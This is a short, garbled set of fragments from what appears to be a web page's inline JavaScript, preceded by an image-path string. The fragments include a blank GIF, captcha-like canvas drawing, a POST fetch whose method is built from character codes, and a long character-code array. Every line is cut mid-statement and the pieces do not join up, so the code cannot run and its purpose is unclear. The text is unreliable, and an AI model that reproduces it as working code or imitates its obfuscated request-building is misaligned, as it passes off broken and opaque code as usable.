
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var 
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
mum